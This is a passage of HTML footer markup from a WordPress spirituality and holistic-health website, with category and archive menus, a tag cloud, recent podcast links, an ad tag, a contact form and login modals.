							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2019/12/14/perfect-woman/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="173"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'9abc076f5c',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="2392fcd92b" /><input type="hidden" name="_wp_http_referer" value="/2019/12/14/perfect-woman/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">77 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 82</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="2392fcd92b" /><input type="hidden" name="_wp_http_referer" value="/2019/12/14/perfect-woman/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
